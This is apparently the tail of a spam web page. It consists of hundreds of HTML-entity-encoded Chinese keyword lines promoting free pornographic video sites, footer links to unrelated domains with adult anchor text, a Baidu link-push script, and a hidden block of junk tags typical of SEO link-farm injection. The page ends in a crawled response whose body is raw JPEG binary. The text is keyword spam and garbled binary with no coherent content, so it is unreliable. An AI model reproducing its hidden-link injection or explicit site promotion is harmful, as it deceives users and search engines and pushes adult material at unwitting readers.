&#26085;&#26412;&#27431;&#32654;&#38889;&#22269;&#19987;&#21306;
&#20122;&#27954;&#31934;&#21697;&#49;&#50;&#51;&#21306;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#19987;&#21306;
&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;
&#26085;&#26412;&#38889;&#22269;&#27431;&#32654;&#19968;&#21306;
&#20122;&#27954;&#20813;&#36153;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#57;&#57;
&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19987;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#22269;&#20135;
&#22269;&#20135;&#31934;&#21697;&#49;&#21306;&#50;&#21306;
&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#49;&#50;&#51;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#27431;&#32654;&#39640;&#28165;&#19968;&#21306;
&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#31934;&#21697;
&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#19981;&#21345;
&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;
&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#27431;&#32654;
&#20122;&#27954;&#19968;&#21306;&#27431;&#32654;&#26085;&#38889;
&#20037;&#20037;&#21320;&#22812;&#31934;&#21697;&#50;&#21306;
&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;
&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#22312;&#32447;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;
&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;
&#27431;&#32654;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;
&#22269;&#20135;&#19968;&#21306;&#31934;&#21697;&#22312;&#32447;
&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19987;&#21306;
&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;
&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#31934;&#21697;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21345;&#20108;&#21306;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;
&#27431;&#32654;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;
&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#39640;&#28165;
&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#31934;&#21697;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;
&#26085;&#26412;&#31934;&#21697;&#49;&#22312;&#32447;&#21306;
&#26085;&#26412;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;
&#26085;&#26412;&#19968;&#21306;&#21320;&#22812;&#29233;&#29233;
&#39640;&#28165;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;
&#30772;&#22788;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#26085;&#26412;&#19977;&#32423;&#19981;&#21345;&#35270;&#39057;
&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#20108;&#21306;
&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;
&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;
&#26085;&#38889;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;
&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#35270;&#39057;
&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#20108;&#21306;
&#26085;&#26412;&#24378;&#26085;&#26412;&#19981;&#21345;&#19968;
&#27431;&#32654;&#26085;&#20135;&#22269;&#20135;&#38889;&#22269;
&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#31934;&#24425;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#20013;&#25991;
&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;
&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22312;&#32447;
&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;
&#22269;&#20135;&#20122;&#27954;&#33258;&#25293;&#19968;&#21306;
&#57;&#49;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;
&#22269;&#20135;&#20122;&#27954;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#21478;&#31867;
&#27431;&#32654;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#25773;&#25918;
&#27431;&#32654;&#51;&#112;&#31934;&#21697;&#19977;&#21306;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;
&#20122;&#27954;&#35270;&#39057;&#20813;&#36153;&#19968;&#21306;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;
&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#31934;&#21697;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;
&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#19968;&#21306;
&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;
&#22269;&#20135;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;
&#26085;&#38889;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;
&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;
&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#20813;&#36153;&#19968;&#32423;&#35270;&#39057;
&#20122;&#27954;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#39640;&#28165;&#35270;&#39057;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;
&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#61;&#21306;&#19977;&#21306;
&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;
&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22269;&#20135;
&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;
&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32593;&#31449;
&#22269;&#20135;&#39640;&#28165;&#33258;&#25293;&#19968;&#21306;
&#27431;&#32654;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;
&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;
&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#35270;&#39057;
&#20122;&#27954;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;
&#22269;&#20135;&#31934;&#36873;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20122;&#27954;&#20108;&#21306;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#21306;
&#20013;&#25991;&#23383;&#24149;&#31532;&#20108;&#19968;&#21306;
&#20122;&#27954;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#19968;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#19968;&#21306;
&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;
&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#35270;&#39057;
&#26085;&#26085;&#22812;&#22812;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26085;&#22812;&#22812;&#31934;&#21697;&#35270;&#39057;
&#21320;&#22812;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;
&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;
&#26085;&#26085;&#24178;&#22812;&#22812;&#25805;&#35270;&#39057;
&#20013;&#22269;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;
&#22269;&#20135;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;
&#22312;&#32447;&#20813;&#36153;&#22269;&#20135;&#35270;&#39057;
&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#51;&#112;
&#22269;&#20135;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#24433;&#35270;
&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;
&#22269;&#20135;&#19977;&#32423;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#21407;&#21019;&#22312;&#32447;&#35270;&#39057;
&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;
&#22269;&#20135;&#20813;&#36153;&#40644;&#33394;&#32593;&#22336;
&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#31934;&#21697;
&#40644;&#33394;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;
&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19977;&#32423;
&#22269;&#20135;&#40644;&#33394;&#33258;&#25293;&#35270;&#39057;
&#26085;&#26412;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19987;&#21306;
&#22269;&#20135;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;
&#105;&#103;&#97;&#111;&#35270;&#39057;&#22269;&#20135;
&#37326;&#22806;&#20570;&#21463;&#19977;&#32423;&#35270;&#39057;
&#22269;&#20135;&#28608;&#24773;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#33258;&#25293;
&#22269;&#20135;&#97;&#97;&#20813;&#36153;&#35270;&#39057;
&#20813;&#36153;&#40644;&#33394;&#22269;&#20135;&#35270;&#39057;
&#26085;&#26085;&#22812;&#22812;&#22825;&#22825;&#20154;&#20154;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#35270;&#39057;
&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;
&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#22825;&#22825;
&#26085;&#26085;&#22812;&#22812;&#25805;&#22825;&#22825;&#24178;
&#22825;&#22825;&#25293;&#25293;&#22812;&#22812;&#20986;&#27700;
&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;&#32508;&#21512;
&#22269;&#20135;&#21834;&#118;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;&#35270;&#39057;
&#22825;&#22825;&#20570;&#29245;&#22812;&#22812;&#20570;&#29245;
&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;
&#20122;&#27954;&#31934;&#21697;&#24615;&#22812;&#22812;&#22812;
&#22899;&#20154;&#22812;&#22812;&#26149;&#24615;&#35270;&#39057;
&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;
&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;
&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;
&#25104;&#24180;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#32593;&#31449;
&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25104;&#20154;
&#25104;&#24180;&#20154;&#22312;&#32447;&#20813;&#36153;&#30475;
&#25104;&#24180;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#20813;&#36153;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;
&#25104;&#24180;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20122;&#27954;&#25104;&#20154;&#20813;&#36153;&#30005;&#24433;
&#26085;&#38889;&#25104;&#20154;&#20813;&#36153;&#30005;&#24433;
&#119;&#119;&#119;&#46;&#25104;&#20154;&#22312;&#32447;
&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;
&#20813;&#36153;&#30475;&#25104;&#24180;&#20154;&#32593;&#31449;
&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;
&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#20813;&#36153;&#32593;&#22336;&#22312;&#32447;
&#25163;&#26426;&#30475;&#29255;&#22269;&#20135;&#22312;&#32447;
&#19969;&#39321;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20845;&#26376;&#33394;
&#20061;&#26376;&#23159;&#23159;&#32508;&#21512;&#23159;&#23159;
&#23159;&#23159;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;
&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#32508;&#21512;
&#20122;&#27954;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;
&#27431;&#27954;&#21478;&#31867;&#19968;&#20108;&#19977;&#22235;&#21306;
&#27431;&#32654;&#31934;&#21697;&#118;&#27431;&#27954;&#31934;&#21697;
&#27431;&#32654;&#24615;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;
&#26085;&#38889;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#31532;&#19968;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;
&#57;&#57;&#26085;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19987;&#21306;&#19968;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24615;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25293;&#25293;&#25293;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#20154;
&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#20037;&#20037;&#20037;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#30721;&#39640;&#28165;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;
&#26085;&#26412;&#24378;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;
&#27491;&#22312;&#25773;&#25918;&#39640;&#39068;&#20540;&#22899;&#31070;
&#22269;&#20135;&#22823;&#29255;&#32447;&#19978;&#20813;&#36153;&#30475;
&#27431;&#32654;&#26085;&#38889;&#22312;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#39640;&#20013;&#29983;&#19977;&#32423;&#35270;&#39057;
&#22269;&#20135;&#22312;&#35270;&#39057;&#32447;&#22312;&#31934;&#21697;
&#26085;&#38889;&#22312;&#32447;&#20108;&#21306;&#20840;&#20813;&#36153;
&#26085;&#38889;&#32654;&#22899;&#20813;&#36153;&#32447;&#35270;&#39057;
&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#30475;
&#26085;&#26412;&#26080;&#21527;&#20813;&#36153;&#19968;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#31532;&#19968;&#31532;&#20108;&#21306;
&#22269;&#20135;&#23567;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#26368;&#26032;&#36827;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#33394;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;
&#33394;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#35266;&#30475;
&#22269;&#20135;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#99;&#97;&#111;&#22312;&#32447;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20154;&#20154;&#29245;
&#22825;&#22825;&#25805;&#22825;&#22825;&#23556;&#22825;&#22825;&#29245;
&#22825;&#22825;&#23556;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;
&#22825;&#22825;&#36481;&#22825;&#22825;&#29408;&#22825;&#22825;&#36879;
&#22825;&#22825;&#29233;&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;
&#22825;&#22825;&#25805;&#22825;&#22825;&#29233;&#22825;&#22825;&#24178;
&#22825;&#22825;&#29245;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;
&#26085;&#26085;&#25805;&#22812;&#22812;&#25805;&#22825;&#22825;&#25805;
&#26085;&#26085;&#25805;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;
&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;&#29408;&#29408;&#25805;
&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#22825;&#22825;&#33394;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#20813;&#36153;&#30475;
&#22825;&#22825;&#25805;&#22825;&#22825;&#25720;&#22825;&#22825;&#24178;
&#22812;&#22812;&#29233;&#22812;&#22812;&#20570;&#22812;&#22812;&#29245;
&#22825;&#22825;&#25720;&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;
&#22825;&#22825;&#25293;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;
&#24615;&#97;&#29233;&#29255;&#20813;&#36153;&#35270;&#39057;&#24615;
&#22825;&#22825;&#29233;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;
&#22825;&#22825;&#29245;&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;
&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;&#22825;&#22825;&#25805;
&#22825;&#22825;&#29233;&#22825;&#22825;&#20570;&#22825;&#22825;&#24178;
&#22825;&#22825;&#29245;&#22825;&#22825;&#30896;&#29408;&#29408;&#28155;
&#97;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22825;&#22825;&#24178;&#22825;&#22825;&#25720;&#22825;&#22825;&#25805;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#24178;
&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#22825;&#22825;&#36879;
&#22269;&#20135;&#24615;&#22812;&#22812;&#26149;&#22812;&#22812;&#29245;
&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;&#22825;&#22825;&#29609;
&#22825;&#22825;&#25805;&#22825;&#22825;&#25805;&#22825;&#22825;&#24178;
&#22825;&#22825;&#25720;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;
&#20154;&#20154;&#29233;&#22825;&#22825;&#20570;&#22812;&#22812;&#29245;
&#22825;&#22825;&#20570;&#22825;&#22825;&#29232;&#22812;&#22812;&#29245;
&#97;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
</marquee></font></caption></table>
<a href="http://www.heronsingarajah.com/">&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;</a>
<a href="http://www.filmnmusic.com/">&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#33258;&#20135;&#35266;&#30475;</a>
<a href="http://www.onlineprofitclub.com/">&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#19968;&#20108;&#19977;&#21306;&#20837;&#21475;</a>
<a href="http://www.rogueknightshall.com/">&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#121;&#121;</a>
<a href="http://www.moneyscanstate.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.canadian-beaver.com/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8001;&#x6E7F;&#x89C6;&#x9891;&#x798F;&#x5229;</a>
<a href="http://www.reverecourtportland.com/">&#x4E00;&#x7EA7;&#x41;&#x56;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>
<a href="http://www.rogueknightshall.com/">&#x6B27;&#x6D32;&#x76;&#x6F;&#x64;&#x61;&#x66;&#x6F;&#x6E;&#x65;&#x77;&#x69;&#x66;&#x69;&#x9AD8;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="h55v7" class="pl_css_ganrao" style="display: none;"><tt id="h55v7"><label id="h55v7"></label></tt><p id="h55v7"></p><strike id="h55v7"><em id="h55v7"></em></strike><thead id="h55v7"><strong id="h55v7"></strong></thead><dl id="h55v7"></dl><thead id="h55v7"><dfn id="h55v7"><var id="h55v7"><rp id="h55v7"></rp></var></dfn></thead><label id="h55v7"><menuitem id="h55v7"><form id="h55v7"><font id="h55v7"></font></form></menuitem></label><span id="h55v7"></span><small id="h55v7"><var id="h55v7"><mark id="h55v7"><strong id="h55v7"></strong></mark></var></small><acronym id="h55v7"><th id="h55v7"></th></acronym><pre id="h55v7"></pre><strong id="h55v7"></strong><label id="h55v7"><output id="h55v7"></output></label><small id="h55v7"><span id="h55v7"><rp id="h55v7"><legend id="h55v7"></legend></rp></span></small><big id="h55v7"></big><thead id="h55v7"><strong id="h55v7"></strong></thead><var id="h55v7"><progress id="h55v7"></progress></var><form id="h55v7"><dl id="h55v7"><ruby id="h55v7"><i id="h55v7"></i></ruby></dl></form><nobr id="h55v7"><legend id="h55v7"><b id="h55v7"><dl id="h55v7"></dl></b></legend></nobr><form id="h55v7"><dl id="h55v7"><output id="h55v7"><style id="h55v7"></style></output></dl></form><label id="h55v7"><output id="h55v7"><style id="h55v7"><dfn id="h55v7"></dfn></style></output></label><b id="h55v7"><label id="h55v7"><ruby id="h55v7"><thead id="h55v7"></thead></ruby></label></b><form id="h55v7"></form><menuitem id="h55v7"></menuitem><th id="h55v7"></th><tt id="h55v7"></tt><div id="h55v7"><form id="h55v7"><form id="h55v7"><var id="h55v7"></var></form></form></div><strong id="h55v7"><meter id="h55v7"><label id="h55v7"><form id="h55v7"></form></label></meter></strong><thead id="h55v7"><dfn id="h55v7"></dfn></thead><ins id="h55v7"><strong id="h55v7"><sub id="h55v7"><listing id="h55v7"></listing></sub></strong></ins><label id="h55v7"><menuitem id="h55v7"><label id="h55v7"><font id="h55v7"></font></label></menuitem></label><ol id="h55v7"><rp id="h55v7"></rp></ol><tt id="h55v7"></tt><sup id="h55v7"><thead id="h55v7"><optgroup id="h55v7"><sub id="h55v7"></sub></optgroup></thead></sup><form id="h55v7"><dfn id="h55v7"></dfn></form><strike id="h55v7"><form id="h55v7"></form></strike><strong id="h55v7"></strong><video id="h55v7"><optgroup id="h55v7"><sub id="h55v7"><nobr id="h55v7"></nobr></sub></optgroup></video><nobr id="h55v7"><div id="h55v7"><b id="h55v7"><acronym id="h55v7"></acronym></b></div></nobr><ol id="h55v7"></ol><p id="h55v7"><u id="h55v7"></u></p><em id="h55v7"></em><meter id="h55v7"></meter><address id="h55v7"></address><pre id="h55v7"><nobr id="h55v7"></nobr></pre><label id="h55v7"><output id="h55v7"></output></label><output id="h55v7"></output><dfn id="h55v7"><ol id="h55v7"><rp id="h55v7"><p id="h55v7"></p></rp></ol></dfn><meter id="h55v7"></meter><label id="h55v7"></label></div>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.rogueknightshall.com/Plugin/Im/Index.asp
body_size: 3657
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222�� ��  W �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
